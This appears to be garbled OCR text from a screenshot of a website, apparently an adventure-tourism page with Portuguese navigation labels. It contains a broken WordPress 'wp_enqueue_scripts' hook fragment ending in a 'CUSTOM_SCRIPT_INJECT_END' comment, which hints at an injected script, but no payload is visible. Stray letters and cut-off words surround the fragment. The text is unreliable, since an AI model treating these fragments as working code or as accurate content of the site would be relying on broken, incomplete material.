
n('wp_enqueue_scripts', function() { wp_e
Ski
', false); }); // CUSTOM_SCRIPT_INJECT_END
to
co
o Nogway, en
HOME
EMPRESA
SERVIÇO
Sky‑High Thrills in 